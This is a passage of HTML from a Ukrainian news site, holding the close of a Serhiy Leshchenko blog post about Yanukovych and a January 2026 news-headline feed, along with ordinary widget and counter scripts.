впевнені у переобранні Януковича?<br /> <br /> Ми входимо у дуже важкі часи. І те, що раніше нам видавалося <span style="font-family: 'Times New Roman'; mso-bidi-font-family: 'DejaVu Sans';">&laquo;</span>погано<span style="font-family: 'Times New Roman'; mso-bidi-font-family: 'DejaVu Sans';">&raquo;</span> або <span style="font-family: 'Times New Roman'; mso-bidi-font-family: 'DejaVu Sans';">&laquo;</span>антизаконно<span style="font-family: 'Times New Roman'; mso-bidi-font-family: 'DejaVu Sans';">&raquo;</span>, буде виглядати дитячою забавкою на фоні того, що чекає нас попереду.</p><p class="MsoNormal">&nbsp;</p><p class="MsoNormal" style="text-align: right;"><a href="http://blogs.pravda.com.ua/authors/leschenko/515f075e3f1c0/">Сергій ЛЕЩЕНКО</a></p><p class="MsoNormal" style="text-align: right;">&nbsp;</p>            </div>
                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D1%80%D0%BE%D0%B2%D1%96%D0%B2" itemprop="keywords">провів</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BA%D1%80%D1%83%D0%B3%D0%B0%D0%BC%D0%B8" itemprop="keywords"> кругами</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B1%D1%96%D0%B7%D0%BD%D0%B5%D1%81" itemprop="keywords"> бізнес</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%8F%D0%BA%D0%B8%D0%BC%D0%B8" itemprop="keywords"> якими</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B8" itemprop="keywords"> переговори</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9F%D0%BE%D0%BF%D0%BE%D0%B2" itemprop="keywords"> Попов</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%96%D0%B4%D1%80%D1%8F%D0%B4%D0%B6%D0%B5%D0%BD%D0%BD%D1%8F" itemprop="keywords"> відрядження</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BA%D0%BE%D1%88%D1%82%D0%BE%D1%80%D0%B8%D1%81" itemprop="keywords"> кошторис</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%81%D0%BA%D0%BB%D0%B0%D0%B2" itemprop="keywords"> склав</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%81%D0%BA%D1%96%D0%BB%D1%8C%D0%BA%D0%B8" itemprop="keywords"> скільки</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9F%D0%BE%D0%BF%D0%BE%D0%B2%D0%B0" itemprop="keywords"> Попова</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B4%D0%B5%D0%BB%D0%B5%D0%B3%D0%B0%D1%86%D1%96%D1%97" itemprop="keywords"> делегації</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%81%D0%BF%D1%80%D0%B0%D0%B2" itemprop="keywords"> справ</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B7%D0%B0%D0%BA%D0%BE%D1%80%D0%B4%D0%BE%D0%BD%D0%BD%D0%B8%D1%85" itemprop="keywords"> закордонних</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9C%D1%96%D0%BD%D1%96%D1%81%D1%82%D0%B5%D1%80%D1%81%D1%82%D0%B2%D0%B0" itemprop="keywords"> Міністерства</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B7%D0%B0%D0%BF%D0%B8%D1%82%D0%B8" itemprop="keywords"> запити</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9A%D0%B8%D1%97%D0%B2%D1%81%D1%8C%D0%BA%D0%BE%D1%97" itemprop="keywords"> Київської</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BC%D1%96%D1%81%D1%8C%D0%BA%D0%BE%D1%97" itemprop="keywords"> міської</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%85%D0%BE%D0%B4%D0%B8%D0%B2" itemprop="keywords"> входив</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%BD%D1%8F%D0%BC%D0%B8" itemprop="keywords"> питаннями</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/189282.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1768817673-zatrimano-cholovika-yakiy-shantazhuvav-olenu-topolyu-intimnimi.html">
                                                    <img src="//uainfo.org/static/img/6/1/619297236_1254440710159290_8871735129222288903_n_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768817673-zatrimano-cholovika-yakiy-shantazhuvav-olenu-topolyu-intimnimi.html">Затримано чоловіка, який шантажував Олену Тополю інтимними відео, - Нацполіція</a></h3>
                     <p class="meta">19.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768817596-u-kremli-zayavili-shcho-putin-otrimav-propozitsiyu-vid-trampa.html">
                                                    <img src="//uainfo.org/static/img/_/s/_skrin_7_14_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768817596-u-kremli-zayavili-shcho-putin-otrimav-propozitsiyu-vid-trampa.html">У Кремлі заявили, що Путін отримав пропозицію від Трампа взяти участь у його «Раді миру» щодо Гази</a></h3>
                     <p class="meta">19.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768812548-peregovori-v-vashingtoni-abo-chomu-tramp-tyagne-chas-vadim.html">
                                                    <img src="//uainfo.org/static/img/_/n/_noviy_vistup_5_1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768812548-peregovori-v-vashingtoni-abo-chomu-tramp-tyagne-chas-vadim.html">Переговори в Вашингтоні або чому Трамп тягне час, – Вадим Денисенко </a></h3>
                     <p class="meta">19.01.2026</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '189282', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:30</time>
                    <h3><a href="/blognews/1768817673-zatrimano-cholovika-yakiy-shantazhuvav-olenu-topolyu-intimnimi.html" style="">Затримано чоловіка, який шантажував Олену Тополю інтимними відео, - Нацполіція</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">0</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768817673-zatrimano-cholovika-yakiy-shantazhuvav-olenu-topolyu-intimnimi.html#mc-container" data-cackle-channel="532749" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:19</time>
                    <h3><a href="/blognews/1768817596-u-kremli-zayavili-shcho-putin-otrimav-propozitsiyu-vid-trampa.html" style="">У Кремлі заявили, що Путін отримав пропозицію від Трампа взяти участь у його «Раді миру» щодо Гази</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">18</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768817596-u-kremli-zayavili-shcho-putin-otrimav-propozitsiyu-vid-trampa.html#mc-container" data-cackle-channel="532748" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:12</time>
                    <h3><a href="/blognews/1768812548-peregovori-v-vashingtoni-abo-chomu-tramp-tyagne-chas-vadim.html" style="">Переговори в Вашингтоні або чому Трамп тягне час, – Вадим Денисенко </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">55</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768812548-peregovori-v-vashingtoni-abo-chomu-tramp-tyagne-chas-vadim.html#mc-container" data-cackle-channel="532733" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1768747750-povernit-nashi-koloniyi-vidomiy-zhurnalist-potroliv-trampa.html" style="">Поверніть наші колонії: відомий журналіст потролив Трампа після його погроз про Гренландію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">95</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768747750-povernit-nashi-koloniyi-vidomiy-zhurnalist-potroliv-trampa.html#mc-container" data-cackle-channel="532710" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:55</time>
                    <h3><a href="/blognews/1768815955-vorog-atakuvav-ob-ekt-kritichnoyi-infrastrukturi-harkova.html" style="">Ворог атакував обʼєкт критичної інфраструктури Харкова</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">19</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768815955-vorog-atakuvav-ob-ekt-kritichnoyi-infrastrukturi-harkova.html#mc-container" data-cackle-channel="532742" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:51</time>
                    <h3><a href="/blognews/1768815255-okupanti-namagalisya-rozshiriti-zonu-boyiv-u-harkivskiy.html" style="">Окупанти намагалися розширити зону боїв у Харківській області майже весь тиждень, ці спроби були відбиті, — ДПСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">18</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768815255-okupanti-namagalisya-rozshiriti-zonu-boyiv-u-harkivskiy.html#mc-container" data-cackle-channel="532739" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:42</time>
                    <h3><a href="/blognews/1768812063-fitso-na-zustrichi-z-trampom-zayaviv-pro-gliboku-krizu-v-es.html" style="">Фіцо на зустрічі з Трампом заявив про "глибоку кризу" в ЄС</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">42</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768812063-fitso-na-zustrichi-z-trampom-zayaviv-pro-gliboku-krizu-v-es.html#mc-container" data-cackle-channel="532732" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:35</time>
                    <h3><a href="/blognews/1768813907-skilki-budinkiv-u-kievi-dosi-zalishayutsya-bez-opalennya-.html" style="">Скільки будинків у Києві досі залишаються без опалення? Що кажуть у КМВА</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">40</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768813907-skilki-budinkiv-u-kievi-dosi-zalishayutsya-bez-opalennya-.html#mc-container" data-cackle-channel="532737" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:32</time>
                    <h3><a href="/blognews/1768811813-rosiya-namagaetsya-rozdiliti-energosistemu-ukrayini-na-ostrovi-.html" style="">Росія намагається розділити енергосистему України на "острови" – ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">50</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768811813-rosiya-namagaetsya-rozdiliti-energosistemu-ukrayini-na-ostrovi-.html#mc-container" data-cackle-channel="532731" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:22</time>
                    <h3><a href="/blognews/1768814282-vaks-rozglyadav-aresht-mayna-timoshenko-zastavu-vona-mae.html" style="">ВАКС розглядав арешт майна Тимошенко: заставу вона має внести до середи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">55</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768814282-vaks-rozglyadav-aresht-mayna-timoshenko-zastavu-vona-mae.html#mc-container" data-cackle-channel="532738" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:14</time>
                    <h3><a href="/blognews/1768810624-tramp-napisav-lista-prem-eru-norvegiyi-stere-bilshe-ne.html" style="">Трамп написав листа прем’єру Норвегії Стере: Більше не відчуваю обов’язку думати лише про мир </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">122</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768810624-tramp-napisav-lista-prem-eru-norvegiyi-stere-bilshe-ne.html#mc-container" data-cackle-channel="532728" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:07</time>
                    <h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html" style="">У Китаї стався вибух на сталеливарному заводі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">49</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#mc-container" data-cackle-channel="532736" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:00</time>
                    <h3><a href="/blognews/1768811598-postavleni-zavdannya-yaki-dozvolyat-zmenshiti-trivalist.html" style="">Поставлені завдання, які дозволять зменшити тривалість відключень там, де ситуація зараз найскладніша, - Шмигаль </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">27</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768811598-postavleni-zavdannya-yaki-dozvolyat-zmenshiti-trivalist.html#mc-container" data-cackle-channel="532730" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:52</time>
                    <h3><a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html" style="">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">40</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html#mc-container" data-cackle-channel="532734" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:44</time>
                    <h3><a href="/blognews/1768809952-es-sklikae-ekstreniy-samit-lideriv-cherez-zayavi-trampa.html" style="">ЄС скликає екстрений саміт лідерів через заяви Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">79</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768809952-es-sklikae-ekstreniy-samit-lideriv-cherez-zayavi-trampa.html#mc-container" data-cackle-channel="532727" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:36</time>
                    <h3><a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html" style="">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">53</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html#mc-container" data-cackle-channel="532729" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:28</time>
                    <h3><a href="/blognews/1768809285-ugorshchina-uviyshla-do-radi-miru-ssha-orban-pidtverdiv-uchast.html" style="">Угорщина увійшла до Ради миру США: Орбан підтвердив участь</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">94</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768809285-ugorshchina-uviyshla-do-radi-miru-ssha-orban-pidtverdiv-uchast.html#mc-container" data-cackle-channel="532725" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:15</time>
                    <h3><a href="/blognews/1768808888-es-mozhe-vvesti-mita-na-93-mlrd-evro-proti-ssha-u-vidpovid.html" style="">ЄС може ввести мита на 93 млрд євро проти США у відповідь на шантаж Трампа щодо Гренландії – FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">60</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768808888-es-mozhe-vvesti-mita-na-93-mlrd-evro-proti-ssha-u-vidpovid.html#mc-container" data-cackle-channel="532724" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:08</time>
                    <h3><a href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html" style="">Ворог підтягує резерви до Покровська, шукає можливості прориву нашої оборони, — Сирський. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">27</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html#mc-container" data-cackle-channel="532726" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:00</time>
                    <h3><a href="/blognews/1768807755-u-zaliznichniy-katastrofi-v-ispaniyi-zaginuli-39-lyudey---zmi.html" style="">У залізничній катастрофі в Іспанії загинули 39 людей, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">107</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768807755-u-zaliznichniy-katastrofi-v-ispaniyi-zaginuli-39-lyudey---zmi.html#mc-container" data-cackle-channel="532722" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:44</time>
                    <h3><a href="/blognews/1768808587-za-obmezhen-u-5-cherg-iz-6-vidklyuchennya-mozhut-trivati-ponad.html" style="font-weight: bold;">За обмежень у 5 черг із 6 відключення можуть тривати понад 16 годин, - гендиректор YASNO</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768808587-za-obmezhen-u-5-cherg-iz-6-vidklyuchennya-mozhut-trivati-ponad.html#mc-container" data-cackle-channel="532723" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:32</time>
                    <h3><a href="/blognews/1768807236-sogodni-startue-davos-2026-pro-shcho-tam-govoritimut-prezidenti.html" style="">Сьогодні стартує Давос 2026 : про що там говоритимуть</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">78</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768807236-sogodni-startue-davos-2026-pro-shcho-tam-govoritimut-prezidenti.html#mc-container" data-cackle-channel="532721" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:14</time>
                    <h3><a href="/blognews/1768806859-tramp-zvinuvativ-daniyu-u-nezdatnosti-pribrati-zagrozu.html" style="">Трамп звинуватив Данію у нездатності прибрати загрозу РФ з Гренландії: Тепер це буде зроблено</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">101</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768806859-tramp-zvinuvativ-daniyu-u-nezdatnosti-pribrati-zagrozu.html#mc-container" data-cackle-channel="532720" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1768806161-rosiyski-droni-atakuvali-odeshchinu-poshkodzheno-energetichnu-.html" style="">Російські дрони атакували Одещину: пошкоджено енергетичну, газову та житлову інфраструктуру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">77</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768806161-rosiyski-droni-atakuvali-odeshchinu-poshkodzheno-energetichnu-.html#mc-container" data-cackle-channel="532719" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">08:36</time>
                    <h3><a href="/blognews/1768735695-ekonomika-rf-na-tli-viyni-proti-ukrayini-vhodit-u-fazu-dorogih.html" style="">Економіка РФ на тлі війни проти України входить у фазу "дорогих грошей", - розвідка</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">217</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768735695-ekonomika-rf-na-tli-viyni-proti-ukrayini-vhodit-u-fazu-dorogih.html#mc-container" data-cackle-channel="532697" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">08:13</time>
                    <h3><a href="/blognews/1768747235-rf-namagaetsya-stvoriti-bufernu-zonu-na-odnomu-z-napryamkiv-.html" style="">РФ намагається створити "буферну зону" на одному з напрямків, - ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">117</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768747235-rf-namagaetsya-stvoriti-bufernu-zonu-na-odnomu-z-napryamkiv-.html#mc-container" data-cackle-channel="532708" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">07:23</time>
                    <h3><a href="/blognews/1768739888-molodi-nimtsi-ne-hochut-yti-sluzhiti-v-armiyu-wsj-rozkrilo-.html" style="">Молоді німці не хочуть йти служити в армію: WSJ розкрило, чому</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">414</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768739888-molodi-nimtsi-ne-hochut-yti-sluzhiti-v-armiyu-wsj-rozkrilo-.html#mc-container" data-cackle-channel="532700" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">06:25</time>
                    <h3><a href="/blognews/1768751271-rf-planue-zapuskati-do-1000-droniv-po-ukrayini-na-den-vzhe.html" style="">РФ планує запускати до 1000 дронів по Україні на день вже цього року, - Сирський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">65</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768751271-rf-planue-zapuskati-do-1000-droniv-po-ukrayini-na-den-vzhe.html#mc-container" data-cackle-channel="532716" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
